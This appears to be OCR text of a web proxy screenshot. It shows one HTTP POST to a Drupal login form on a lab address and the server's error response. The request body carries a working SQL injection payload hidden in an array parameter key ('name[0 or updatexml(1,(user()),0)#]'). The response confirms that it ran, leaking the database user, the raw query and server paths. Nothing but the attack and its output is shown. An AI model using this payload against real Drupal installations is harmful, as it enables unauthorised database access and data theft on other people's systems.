 Request
Raw Params Headers Hex
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 172.17.230.22:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or updatexml(1,(user()),0)%23]=bob&name[0]=a
Response
Raw Headers Hex HTML Render
172.17.230.22
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '@172.31.0.3':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(1,(user()),0)#, :name_0 AND
status = 1; Array ( [:name_0 or updatexml(1,(user()),0)#] => bob [:name_0] => a ) in
user_login_authenticate_validate() (line 2149 of /var/www/html/modules/user/user.module).